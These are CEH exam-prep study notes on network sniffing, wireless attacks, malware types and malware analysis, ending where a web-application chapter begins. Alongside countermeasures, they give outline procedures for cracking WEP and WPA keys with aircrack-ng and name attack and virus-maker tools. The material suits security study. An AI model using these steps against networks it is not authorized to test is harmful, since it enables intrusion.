129 | 
130 | ***ARP spoofing** is a type of attack in which a malicious actor sends falsified ARP (Address Resolution Protocol) messages over a local area network. This results in the linking of an attacker's MAC address with the IP address of a legitimate computer or server on the network.*
131 |
132 | - **Also called ARP spoofing or gratuitous ARP**
133 | - This can trigger alerts because of the constant need to keep updating the ARP cache of machines
134 | - Changes the cache of machines so that packets are sent to you instead of the intended target
135 | - **Countermeasures**
136 | - Dynamic ARP Inspection using DHCP snooping
137 | - Can use Static ARP ACL to map
138 | - Header to Payload validation
139 | - XArp software can also watch for this
140 | - Default gateway MAC can also be added permanently into each machine's cache
141 | - **Tools for ARP Poisoning**
142 | - Cain and Abel
143 | - WinArpAttacker
144 | - Ufasoft
145 | - dsniff
146 |
147 | ## DHCP Starvation
148 | *Is an attack that targets DHCP servers whereby forged DHCP requests are crafted by an attacker with the intent of exhausting all available IP addresses that can be allocated by the DHCP server.*
149 |
150 | - Attempt to exhaust all available addresses from the server
151 | - Attacker sends so many requests that the address space allocated is exhausted
152 | - DHCPv4 packets - `DHCPDISCOVER`, `DHCPOFFER`, `DHCPREQUEST`, `DHCPACK`
153 | - DHCPv6 packets - Solicit, Advertise, Request (Confirm/Renew), Reply
154 | - **DHCP Steps**
155 | 1. Client sends `DHCPDISCOVER`
156 | 2. Server responds with `DHCPOFFER`
157 | 3. Client sends request for IP with `DHCPREQUEST`
158 | 4. Server sends address and config via `DHCPACK`
159 | - **Tools**
160 | - Yersinia
161 | - DHCPstarv
162 | - Mitigation is to configure DHCP snooping
163 | - **Rogue DHCP Server** - setup to offer addresses instead of real server. Can be combined with starvation to real server.
164 |
165 | ## Spoofing
166 |
167 | - **MAC Spoofing** - Changes your MAC address. Benefit is CAM table uses most recent address.
168 | - Port security can slow this down, but doesn't always stop it.
169 | - MAC Spoofing makes the switch send all packets to your address instead of the intended one until the CAM table is updated with the real address again.
170 |
171 | - **IRDP Spoofing** - Attacker sends ICMP Router Discovery Protocol messages advertising a malicious gateway.
172 |
173 | - **DNS Poisoning** - Changes where machines get their DNS info from, allowing attacker to redirect to malicious websites.
174 |
175 | ## Sniffing Tools
176 |
177 | ### **Wireshark**
178 | *Wireshark is the world’s foremost and widely-used network protocol analyzer. It lets you see what’s happening on your network at a microscopic level.*
179 | - With Wirehsark you can inspect and detect ARP poisonings, Rogue DHCP servers, Broadcast Storm etc.
180 |
181 | - 
182 | - Previously known as Ethereal
183 | - Can be used to follow streams of data
184 | - Can also filter the packets so you can find a specific type or specific source address
185 |
186 | - **Wireshark filters**:
187 | - **`!(arp or icmp or dns)`**
188 | - Filters out the "noise" from ARP, DNS and ICMP requests
189 | - **!** - Clears out the protocols for better inspection
190 | - **`tcp.port == 23`**
191 | - Look for **specific ports** using tcp.port
192 | - **`ip.addr == 10.0.0.165`**
193 | - Look for specific **IP address**
194 | - **`ip.addr == 172.17.15.12 && tcp.port == 23`**
195 | - Displays telnet packets containing that IP
196 | - **`ip.src == 10.0.0.224 && ip.dst == 10.0.0.156`**
197 | - See all packets exchanged from IP source to destination IP
198 | - **`http.request`**
199 | - Displays HTTP GET requests
200 | - **`tcp contains string`**
201 | - Displays TCP segments that contain the word "string"
202 | - **`tcp.flags==0x16`**
203 | - Filters TCP requests with ACK flag set
204 |
205 | ### **tcpdump**
206 | *Tcpdump is a data-network packet analyzer computer program that runs under a command line interface. It allows the user to display TCP/IP and other packets being transmitted or received over a network to which the computer is attached.*
207 | - 
208 | - **Syntax**
209 | - <**tcpdump flag(s) interface**>
210 | - `tcpdump -i eth1`
211 | - Puts the interface in listening mode
212 | - WinDump is a Windows version similar to tcpdump.
213 |
214 | ### **tcptrace**
215 | - Analyzes files produced by packet capture programs such as Wireshark, tcpdump and Etherpeek
216 |
217 | ### **Other Tools**
218 | - **Ettercap** - also can be used for MITM attacks, ARP poisoning. Has active and passive sniffing.
219 | - **Capsa Network Analyzer**
220 | - **Snort** - usually discussed as an Intrusion Detection application
221 | - **Sniff-O-Matic**
222 | - **EtherPeek**
223 | - **WinDump**
224 | - **WinSniffer**
225 |
226 | ## **Defending and Countermeasures techniques against Sniffing**:
227 | - Disable ARP Dynamic
228 | - ARP Spoofing detection tools
229 | - Encrypt all the traffic that leaves your system
230 | - Avoid public Wi-Fi spots
231 | - Network scanning and monitoring
232 | - Reverse DNS lookup's on logs == Sniffer
233 | - **Ping** suspect clients with **wrong MAC address**
234 | - If suspect accepts the packet, is a good indication that he is sniffing the network / using NIC in promiscuous mode.
235 | - Use **Nmap** with nse-script for **Sniffer Detect**:
236 | - **`nmap --script=sniffer-detect `**
237 |
238 |
239 |
240 |
241 |
--------------------------------------------------------------------------------
/16-Hacking-Wireless-Networks.md:
--------------------------------------------------------------------------------
1 | # Hacking Wireless Networks
2 |
3 | ## Concepts and Terminology
4 |
5 | ### BSSID
6 | **Basic Service Set Identifier (BSSID)** - **MAC address** of the wireless access point
7 |
8 |
9 | ### SSID
10 | **Service Set Identifier (SSID)** - Is a name of a network; text word (<= 32 char) that identifies network; provides no security.
11 |
12 | ### ESSID
13 | **Extended Service Set Identifier (ESSID)** - An extended basic service set (ESS) consists of all of the BSSs in the network. For all practical purposes, the ESSID identifies the same network as the SSID does. **The term SSID is used most often.**
14 |
15 | - **802.11 Series** - defines the standards for wireless networks
16 | - **802.15.1** - Bluetooth
17 | - **802.15.4** - Zigbee - low power, low data rate, close proximity ad-hoc networks
18 | - **802.16** - WiMAX - broadband wireless metropolitan area networks
19 |
20 |
21 | - **Basic Service Set (BSS)** - communication between a single AP and its clients
22 |
23 | - **Orthogonal Frequency-Division Multiplexing (OFDM)** - carries waves in various channels.
24 |
25 | - **Multiple-Input Multiple-Output (MIMO)** - MIMO uses multiple antennas at the transmitting and receiving sides to improve spectral efficiency by capitalizing on transmission and spatial diversities along with multipath propagation.
26 |
27 | - **ISM Band** - The ISM radio bands are portions of the radio spectrum reserved internationally for industrial, scientific and medical (ISM) purposes other than telecommunications. Examples of applications for the use of radio frequency (RF) energy in these bands include radio-frequency process heating, microwave ovens, and medical diathermy machines.
28 |
29 | ### **DSSS and FHSSS spectrums:**
30 | 
31 | - **Direct-Sequence Spread Spectrum (DSSS)** - Combines all available waveforms into a single purpose.
32 |
33 | - **Frequency-hopping spread spectrum (FHSS)** - Is a method of transmitting radio signals by rapidly changing the carrier frequency among many distinct frequencies occupying a large spectral band.
34 |
35 |
36 | - **Spectrum Analyzer** - verifies wireless quality, detects rogue access points and detects attacks
37 |
38 | ### **Wireless Standards**:
39 | | Wireless Standard | Operating Speed (Mbps) | Frequency (GHz) | Modulation Type |
40 | |-------------------|------------------------|-----------------|-----------------|
41 | | 802.11a | 54 Mbps | 5 GHz | OFDM |
42 | | 802.11b | 11 Mbps | 2.4 GHz | DSSS |
43 | | 802.11g | 54 Mbps | 2.4 GHz | OFDM and DSSS |
44 | | 802.11n | 600 Mbps | 2.4-5 GHz | OFDM |
45 | | 802.11ac | 1000 Mbps | 5 GHz | QAM |
46 |
47 |
48 | ### **Authentication**
49 | - **Three Types of Authentication**
50 | - **Open System** - no authentication
51 | - **Shared Key Authentication** - authentication through a shared key (password)
52 | - **Centralized Authentication** - authentication through something like **RADIUS**
53 | - **Association** is the act of connecting; **authentication** is the act of identifying the client
54 | Antenna Types:
55 |
56 | > ⚠️ **RADIUS** is a networking protocol, operating on port 1812, that provides centralized Authentication, Authorization, and Accounting (AAA or Triple A) management for users who connect and use a network service.
57 |
58 | ### **Antenna Types:**
59 |
60 |
61 |
62 |
63 | * **Omnidirectional antenna**
64 | * Signals goes on every direction like a dome.
65 | * **Dipole antenna**
66 | * Goes on two directions.
67 | * **Directional antenna**
68 | * Long individual beam, increased distances.
69 | * **Yagi antenna**
70 | - Very directional and high gain.
71 | * **Parabolic antenna**
72 | - Focus the signal to a single point.
73 | * **Patch Graphic antenna**
74 | * Half Omni (e.g stick to the wall the get one side signals).
75 |
76 |
77 | ## Wireless Encryption Schemes
78 |
79 | ## Wireless Security
80 | ### **WEP** - Wireless Equivalency Privacy
81 |
82 | * 64/128 bit RC4 ICV
83 | * **RC4** - Rivest Cipher 4 Stream Cipher Algorithm
84 | * **ICV** - Integrity Check Value
85 |
86 | > ⚠️ Very old and insecure
87 |
88 | ### **WPA** - Wi-Fi Protected Access
89 |
90 | * Uses RC4 with TKIP (Temporal Key Integrity Protocol)
91 | - Initialization Vector (IV) is larger and an encrypted hash
92 | - Every packet gets a unique 128-bit encryption key
93 | * **Personal | WPA-PSK**
94 | - TKIP + **PSK**
95 | - 64/128 bit **RC4 MIC**
96 | - Everyone uses the same 256-bit key
97 | * **Enterprise | WPA-802.1X**
98 | - TKIP + **RADIUS**
99 | - 64/128 bit **RC4 MIC**
100 | - Authenticates users individually with an authentication server (e.g., RADIUS)
101 |
102 | #### About TKIP - Temporal Key Integrity Protocol
103 | - Mixed the keys
104 | - Combines the secret root key with the IV
105 | - Adds sequence counter
106 | - Prevents replay attacks
107 | - Implements a 64-bit Message Integrity Check
108 | - Protecting against tampering
109 | - TKIP has it's own set of vulnerabilities
110 | - Deprecated in the 802.11-2012 standard
111 |
112 | ### **WPA2** - Wi-Fi Protected Access v2
113 |
114 | * **802.11i** IEEE standard
115 | * Enterprise
116 | * CCMP + **RADIUS**
117 | * 128 bit **AES MIC Encryption**
118 |
119 | * Personal
120 | * CCMP + **PSK** (Pre Shared Key)
121 | * 128 bit **AES MIC Encryption**
122 |
123 | - AES (Advanced Encryption Standard) replaced RC4
124 | - CCMP (Counter Mode with Cipher Block Chaining Message Authentication Code Protocol) replaced TKIP
125 |
126 | * **About CCMP**
127 | - Uses AES for data confidentiality
128 | - 128-bit key and a 128-bit block size
129 | - Requires additional computing resources
130 | - **CCMP provides Data confidentiality (AES), authentication, and access control**
131 |
132 |
133 |
134 |
135 |
136 | | Wireless Standard | Encryption | IV Size (Bits) | Key Length (Bits) | Integrity Check |
137 | |-------------------|------------|----------------|-------------------|-----------------|
138 | | WEP | RC4 | 24 | 40/104 | CRC-32 |
139 | | WPA | RC4 + TKIP | 48 | 128 | Michael/CRC-32 |
140 | | WPA2 | AES-CCMP | 48 | 128 | CBC-MAC (CCMP) |
141 |
142 | ---
143 |
144 | ## Wireless Hacking
145 |
146 | - **Threats**
147 | - Access Control Attacks
148 | - Integrity Attacks
149 | - Confidentiality Attacks
150 | - Availability Attacks
151 | - Authentication Attacks
152 |
153 | - **Network Discovery**
154 | - Wardriving, warflying, warwalking, etc.
155 | - Tools such as WiFiExplorer, WiFiFoFum, OpenSignalMaps, WiFinder
156 | - **WIGLE** - map for wireless networks
157 | - **NetStumbler** - tool to find networks
158 | - **Kismet** - wireless packet analyzer/sniffer that can be used for discovery
159 | - Works without sending any packets (passively)
160 | - Can detects access points that have not been configured
161 | - Works by channel hopping
162 | - Can discover networks not sending beacon frames
163 | - Ability to sniff packets and save them to a log file (readable by Wireshark/tcpdump)
164 | - **NetSurveyor** - tool for Windows that does similar features to NetStumbler and Kismet
165 | - Doesn't require special drivers
166 |
167 | - **WiFi Adapter**
168 | - AirPcap is mentioned for Windows, but isn't made anymore
169 | - **pcap** - driver library for Windows
170 | - **libpcap** - driver library for Linux
171 |
172 | ## Wireless Attacks
173 |
174 | - **Rogue Access Point** - Unauthorized access point plugged into a wired one. (Can be accidental)
175 | - Tools for Rogue AP: **Wi-Fi Pumpkin**, **Wi-Fi Pineapple**
176 | - **Evil Twin** - Is a Rogue AP tha is broadcasting **the same (or very similar) SSID**.
177 | - Also known as a mis-association attack
178 | - **Honeyspot** - faking a well-known hotspot with a rogue AP
179 | - **Ad Hoc Connection Attack** - connecting directly to another phone via ad-hoc network
180 | - Not very successful as the other user has to accept connection
181 | - **DoS Attack** - either sends de-auth packets to the AP or jam the wireless signal
182 | - With a de-auth, you can have the users connect to your AP instead if it has the same name
183 | - Jammers are very dangerous as they are illegal
184 | - **MAC Filter** - only allows certain MAC addresses on a network
185 | - Easily broken because you can sniff out MAC addresses already connected and spoof it
186 | - Tools for spoofing include: **SMAC** and **TMAC**
187 |
188 | ## Wireless Encryption Attacks
189 |
190 | ### **WEP Cracking**
191 | - To crack the WEP key for an access point, we need to gather lots of initialization vectors (IVs). Attackers can use injection to speed up the process by replaying packets
192 |
193 |
194 | - **Process:**
195 | 1. Start the wireless interface in monitor mode on the specific AP channel
196 | 2. Test the injection capability of the wireless device to the AP
197 | 3. Use aireplay-ng to do a fake authentication with the access point
198 | 4. Start airodump-ng on AP channel with a BSSID filter to collect the new unique IVs
199 | 5. Start aireplay-ng in ARP request replay mode to inject packets
200 | 6. Run aircrack-ng to crack key using the IVs collected
201 |
202 | ### **WPA/WPA2 Cracking**
203 | - Much more difficult than WEP
204 | - Uses a constantly changing temporal key and user-defined password
205 | - **Key Reinstallation Attack** (KRACK) - replay attack that uses third handshake of another device's session
206 | - Most other attacks are simply brute-forcing the password
207 |
208 | - **Process:**
209 | 1. Start monitoring and find the BSSID (e.g: using `airodump-ng`)
210 | 2. Start monitoring only the BSSID with .cap output file
211 | 3. The goal is to grab a WPA handshake; The attacker can wait to some client to connect to grab the handshake /or use a deauth attack to deauthenticate a client to make him/her connect again.
212 | 4. Start `aircrack-ng` using a good wordlist to brute force the .cap file that you recorded on step 2.
213 |
214 |
215 | ### **Tools:**
216 | - **Aircrack-ng Suite** - is a complete suite of tools to assess WiFi network security.
217 | 1. **Monitoring:** Packet capture and export of data to text files for further processing by third party tools.
218 | 2. **Attacking:** Replay attacks, deauthentication, fake access points and others via packet injection.
219 | 3. **Testing:** Checking WiFi cards and driver capabilities (capture and injection).
220 | - **`airodump-ng`** - Airodump-ng is used for packet capturing of raw 802.11 frames and is particularly suitable for collecting WEP IVs (Initialization Vector) for the intent of using them with aircrack-ng.
221 | - **`airmon-ng`** - Used to enable monitor mode on wireless interfaces.
222 | - **`aireplay-ng`** - Is used to inject frames (arp replay, deauthentication attack, etc).
223 | - **`aircrack-ng`** - Is an 802.11 WEP and WPA/WPA2-PSK key cracking program.
224 |
225 | - **Cain and Abel** - Sniffs packets and cracks passwords (may take longer)
226 | - Relies on statistical measures and the PTW technique to break WEP
227 | - **Wifite** - Is an automated wireless attack tool.
228 | - **KisMAC** - MacOS tool to brute force WEP or WPA
229 | passwords
230 | - **Fern WiFi Cracker**
231 | - **WEPAttack**
232 | - **WEPCrack**
233 | - **Portable Penetrator**
234 | - **Elcomsoft's Wireless Security Auditor**
235 | - Methods to crack include **PTW**, **FMS**, and **Korek** technique
236 |
237 |
238 | ## Bluetooth Attacks
239 | - **Bluesmacking** - Denial of service against device
240 | - **Bluejacking** - Sending unsolicited messages
241 | - **Bluebugging** - Remotely using a device's features
242 | - **Bluesnarfing** - Theft of data from a device
243 |
244 | ## Wireless Sniffing
245 |
246 | - Very similar to sniffing a wired network
247 | - **Tools**
248 | - **NetStumbler**
249 | - **Kismet** - is a network detector, packet sniffer, and IDS for 802.11 wireless LANs.
250 | - **OmniPeek** - provides data like Wireshark in addition to network activity and monitoring
251 | - **AirMagnet WiFi Analyzer Pro** - sniffer, traffic analyzer and network-auditing suite
252 | - **WiFi Pilot**
253 |
254 | ## Protecting Wireless Networks - Best practices
255 |
256 | - Use 802.11i
257 | - WPA2
258 | - AES encryption
259 | - MAC Filtering with ACL *(It's not a final solution, hackers can circumvent)*
260 | - Disable SSID broadcast *(It's not a final solution, hackers can circumvent)*
261 | - Use VPN in case of home office (connecting externally)
262 |
263 | ⚠️ Warnings of Public / Free Wi-Fi
264 | - Session hijacking
265 | - Rogue APs
266 | - Evil Twins
267 |
--------------------------------------------------------------------------------
/7-Malware.md:
--------------------------------------------------------------------------------
1 | # Malwares
2 |
3 | > ⚡︎ **This chapter has [practical labs](https://github.com/Samsar4/Ethical-Hacking-Labs/tree/master/6-Malware)**
4 |
5 | ### - **What is Malware?**
6 | *Any software intentionally designed to cause damage to a computer, server or computer network. The code is described as computer viruses, worms, Trojan horses, ransomware, spyware, adware, and scareware, among other terms. Malware has a malicious intent, acting against the interest of the computer user.*
7 |
8 | ## Types of Viruses and Worms 🐛
9 | * **How it works?**
10 | 1. Infection Phase - a virus planted on a target system and replicates itself and attaches to one or more executable files
11 | 2. Attack phase - the infected file is executed accidentally by the user, or in some way is deployed and activated
12 |
13 | - **Virus** - Designed to spread from host to host and has the ability to replicate itself. They cannot reproduce/spread without help. They operate by inserting or attaching itself to a legitimate program or document in order to execute its code.
14 |
15 | - **Macro Virus** - Written in a macro language (e.g: VBA) and that is platform independent.
16 |
17 | - **Compression Viruses** - Another type of virus that appends itself to executables on the system and compresses them by user's permissions.
18 |
19 | - **Stealth Virus** - Hides the modifications it has made; Trick antivirus software; intercepting its requests to the OS and provides false and bogus information.
20 |
21 | - **Polymorphic Virus** - Produces varied but operational copies of itself. A polymorphic virus may have no parts that remain identifcal between infections, making it very hard to detect using signatures.
22 |
23 | - **Multipart Virus** - Attempts to infect both boot sector and files; generally refers to viruses with multiple infection methods
24 |
25 | - **Self-garbling (metamorphic) virus** - Rewrites itself every time it infects a new file.
26 |
27 | - **Other Virus Types**
28 | - **Boot Sector Virus** - known as system virus; moves boot sector to another location and then inserts its code int he original location
29 | - **Shell Virus** - wraps around an application's code, inserting itself before the application's
30 | - **Cluster Virus** - modifies directory table entries so every time a file or folder is opened, the virus runs
31 | - **Encryption Virus** - uses encryption to hide the code from antivirus
32 | - **Cavity Virus** - overwrite portions of host files as to not increase the actual size of the file; uses null content sections
33 | - **Sparse Infector Virus** - only infects occasionally (e.g. every 10th time)
34 | - **File Extension Virus** - changes the file extensions of files to take advantage of most people having them turned off (readme.txt.vbs shows as readme.txt)
35 |
36 | - **Virus Makers**
37 | - Sonic Bat
38 | - PoisonVirus Maker
39 | - Sam's Virus Generator
40 | - JPS Virus Maker
41 |
42 | - **Worm** - self-replicating malware that sends itself to other computers without human intervention
43 | - Usually doesn't infect files - just resides in active memory
44 | - Often used in botnets
45 |
46 | - **Ghost Eye Worm** - hacking tool that uses random messaging on Facebook and other sites to perform a host of malicious efforts.
47 |
48 | - **Logic Bomb** - Executes a program when a certain event happens or a date and time arrives.
49 |
50 | - **Rootkit** - Set of malicious tools that are loaded on a compromised system through stealthy techniques; Very hard to detect;
51 |
52 | - **Ransomware** - malicious software designed to deny access to a computer until a price is paid; usually spread through email
53 | - **WannaCry** - famous ransomware; within 24 hours had 230,000 victims; exploited unpatched SMB vulnerability
54 | - **Other Examples**
55 | - Cryptorbit
56 | - CryptoLocker
57 | - CryptoDefense
58 | - police-themed
59 |
60 | - **Trojan horse** - A program that is disguised as another legitimate program with the goal of carrying out malicious activities in the background without user's knowledge.
61 | - **RAT - Remote Access Trojans** - Malicious programs that run on systems and allow intruders to access and use a system remotely.
62 |
63 | - **Immunizer** - Attaches code to a file or application, which would fool a virus into 'thinking' it was already infected. (e.g: like human vaccine).
64 |
65 | - **Behavior blocking** - Allowing the suspicious code to execute within the OS and watches its interactions looking for suspicious activities.
66 |
67 | > **️⚠️ - Viruses needs help/interaction to propagate; Worms self propagates**
68 |
69 | ### Major characteristics of viruses:
70 | 1. Infecting other files
71 | 2. Alteration of data
72 | 3. Transforms itself
73 | 4. Corruption of files and data
74 | 5. Encrypts itself
75 | 6. Self-replication
76 |
77 | ### Stages of Virus Lifecycle:
78 | 1. Design
79 | 2. Replication
80 | 3. Launch
81 | 4. Detection
82 | 5. Incorporation - A.V. figures out the virus pattern & builds signatures to identify and eliminate the virus
83 | 6. Execution of the damage routine - A.V. to the rescue
84 |
85 | ## Malware Basics
86 | * **How is malware distributed?**
87 | - SEO manipulation
88 | - Social Engineering / Click-jacking
89 | - Phishing
90 | - Malvertising
91 | - Compromising legitimate sites
92 | - Drive-by downloads
93 | - Spam
94 |
95 | - **Malware** - software designed to harm or secretly access a computer system without informed consent
96 | - Most is downloaded from the Internet with or without the user's knowledge
97 |
98 | - **Overt Channels** - legitimate communication channels used by programs
99 |
100 | - **Covert Channels** - used to transport data in unintended ways
101 |
102 | - **Wrappers** - programs that allow you to bind an executable to an innocent file
103 |
104 | ### **Basic components of Malware**
105 | 1. **Crypters** - use a combination of encryption and code manipulation to render malware undetectable to security programs; protects from being scanned or found during analysis.
106 |
107 | 2. **Downloader** - Used to download additional malware.
108 |
109 | 3. **Dropper** - Used to install additional malware into the target system.
110 |
111 | 4. **Exploit** - Malicious code used to execute on a specific vulnerability.
112 |
113 | 5. **Injector** - Used to expose vulnerable processes in the target system to the exploit.
114 |
115 | 6. **Obfuscator** - Used to conceal the true purpose of the malware.
116 |
117 | 7. **Packers** - Used to bundle all of the malware files together into a single executable.
118 |
119 | 8. **Payload** - Used to take over the target machine.
120 |
121 | 9. **Malicious Code** - Used to define the abilities of the malware.
122 |
123 | **Exploit Kits** - help deliver exploits and payloads
124 | - Infinity
125 | - Bleeding Life
126 | - Crimepack
127 | - Blackhole Exploit Kit
128 |
129 | ## Trojans 🐴
130 |
131 | - Software that appears to perform a desirable function but instead performs malicious activity
132 | - To hackers, it is a method to gain and maintain access to a system
133 | - Trojans are means of delivery whereas a backdoor provides the open access
134 | - Trojans are typically spread through **Social Engineering**.
135 |
136 | - **Types of Trojans:**
137 | - **Defacement trojan**
138 | - **Proxy server trojan**
139 | - **Botnet trojan**
140 | - Chewbacca
141 | - Skynet
142 | - **Remote access trojans**
143 | - RAT
144 | - MoSucker
145 | - Optix Pro
146 | - Blackhole
147 | - **E-banking trojans**
148 | - Zeus
149 | - Spyeye
150 | - **IoT Trojans**
151 | - **Security Software Disable Trojans**
152 | - **Command Shell Trojan** - Provides a backdoor to connect to through command-line access
153 | - Netcat
154 | - **Covert Channel Tunneling Trojan** (CCTT) - a RAT trojan; creates data transfer channels in previously authorized data streams
155 |
156 | ### Infection Process:
157 | 1. Creation of a Trojan using Trojan Construction Kit
158 | 2. Create a Dropper
159 | - Used to install additional malware into the target system.
160 | 3. Create a Wrapper
161 | - Wrappers - programs that allow you to bind an executable to an innocent file
162 | 4. Propagate the Trojan
163 | 5. Execute the Dropper
164 |
165 | ### **Trojan Port Numbers**:
166 |
167 | | Trojan Name | TCP Port |
168 | |--------------------|--------|
169 | | Death | 2 |
170 | | Senna Spy | 20 |
171 | | Blade Runner, Doly Trojan, Fore, Invisble FTP, WebEx, WinCrash | 21 |
172 | | Shaft | 22|
173 | | Executor | 80 |
174 | | Hackers Paradise | 31,456 |
175 | | TCP Wrappers | 421 |
176 | | Ini-Killer | 555 |
177 | | Doom, Santaz Back | 666 |
178 | | Silencer, WebEx | 1001 |
179 | | DolyTrojan | 1011 |
180 | | RAT | 1095-98|
181 | | SubSeven | 1243 |
182 | | Shiva-Burka | 1600 |
183 | | Trojan Cow | 2001 |
184 | | Deep Throat | 6670-71|
185 | | Tini | 7777 |
186 | | Dumaru.Y | 10000 |
187 | | SubSeven 1.0-1.8, MyDoom.B | 10080
188 | | VooDoo Doll, NetBus 1.x, GabanBus, Pie Bill Gates, X-Bill | 12345
189 | | Whack a Mole | 12361-3|
190 | | NetBus | 17300 |
191 | | Back Orifice | 31337,8|
192 | | SubSeven, PhatBot, AgoBot, Gaobot | 65506 |
193 |
194 | > **⚠️ - Its not necessary to know every possible trojan port in the history for the CEH exam, it's good for understanding.**
195 |
196 | ### **Trojan Countermeasures**
197 | 1. Avoid cicking on unusual or suspect email attachments
198 | 2. Block unused ports
199 | 3. Monitor network traffic
200 | 4. Avoid downloading from unstrusted sources
201 | 5. Install & updated anti-virus software
202 | 6. Scan removable media before use
203 | 7. Validate file integrity of all externally sourced software
204 | 8. Enable auditing
205 | 9. Configure Host-Based firewalls
206 | 10. Use IDS
207 |
208 | ### Techniques
209 | - **`netstat -an`** - shows open ports in numerical order
210 | - **`netstat -b`** - displays all active connections and the processes using them
211 | - **Process Explorer** - Microsoft tool that shows you everything about running processes
212 | - **Registry Monitoring Tools**
213 | - SysAnalyzer
214 | - Tiny Watcher
215 | - Active Registry Monitor
216 | - Regshot
217 | - **Msconfig** - Windows program that shows all programs set to start on startup
218 | - **Tripwire** - integrity verifier that can act as a HIDS in protection against trojans
219 | - **SIGVERIF** - build into Windows to verify the integrity of the system
220 | - Log file can be found at `c:\windows\system32\sigverif.txt`
221 | - Look for drivers that are not signed
222 |
223 | ## Malware Analysis
224 | *Malware analysis is the study or process of determining the functionality, origin and potential impact of a given malware sample such as a virus, worm, trojan horse, rootkit, or backdoor.*
225 | ### **Types of Malware analysis:**
226 | 1. **Static (Code Analysis)** - performed by fragmenting the binary file into individual elements that can be analyzed without executing them.
227 | - File fingerprinting
228 | - Local & online scanning of elements to see if they match known malware profiles
229 | - String searching
230 | - Identifying packers/obfuscators used
231 | - Identifying the PE's (portable executable) information
232 | - Identify dependencies
233 | - Malware disassembly
234 |
235 | 2. **Dynamic (Behavioral Analysis)** - performed by executing the malware to see what effect it has on the system.
236 | - System baselining
237 | - Host integrity monitoring
238 | - **Tools for Disassembling | Debugging | Reverse Engineering:**
239 | - IDA Pro
240 | - OllyDdg
241 | - Ghidra by NSA
242 |
243 | - **Sheepdip** - Dedicated computer which is used to test files on removable media for viruses before they are allowed to be used with other computers.
244 |
245 | ### **Steps**
246 | 1. Make sure you have a good test bed
247 | - Use a VM with NIC in host-only mode and no open shares
248 | 2. Analyze the malware on the isolated VM in a static state
249 | - Tools - binText and UPX help with looking at binary
250 | 3. Run the malware and check out processes
251 | - Use Process Monitor, etc. to look at processes
252 | - Use NetResident, TCPview or even Wireshark to look at network activity
253 | 4. Check and see what files were added, changed, or deleted
254 | - Tools - IDA Pro, VirusTotal, Anubis, Threat Analyzer
255 |
256 | - **Preventing Malware**
257 | - Make sure you know what is going on in your system
258 | - Have a good antivirus that is up to date
259 | - Airgapped - isolated on network
260 |
261 |
262 | ## Rootkits
263 |
264 | - Software put in place by attacker to obscure system compromise
265 | - Hides processes and files
266 | - Also allows for future access
267 | - **Examples**
268 | - Horsepill - Linus kernel rootkit inside initrd
269 | - Grayfish - Windows rootkit that injects in boot record
270 | - Firefef - multi-component family of malware
271 | - Azazel
272 | - Avatar
273 | - Necurs
274 | - ZeroAccess
275 | - **Hypervisor level** - rootkits that modify the boot sequence of a host system to load a VM as the host OS
276 | - **Hardware** - hide malware in devices or firmware
277 | - **Boot loader level** - replace boot loader with one controlled by hacker
278 | - **Application level** - directed to replace valid application files with Trojans
279 | - **Kernel level** - attack boot sectors and kernel level replacing kernel code with back-door code; most dangerous
280 | - **Library level** - use system-level calls to hide themselves
281 | - One way to detect rootkits is to map all the files on a system and then boot a system from a clean CD version and compare the two file systems
282 |
--------------------------------------------------------------------------------
/14-Hacking-Web-Applications.md:
--------------------------------------------------------------------------------
1 | # Hacking Web Applications
2 |
3 | ## Web Organizations
4 |
5 | - **Internet Engineering Task Force (IETF)** - Creates engineering documents to help make the Internet work better.
6 | - **World Wide Web Consortium (W3C)** - A standards-developing community.
7 | - **Open Web Application Security Project (OWASP)** - Organization focused on improving the security of software.
8 |
9 | ## OWASP Web Top 10
10 |
11 |
12 |
13 |
14 |
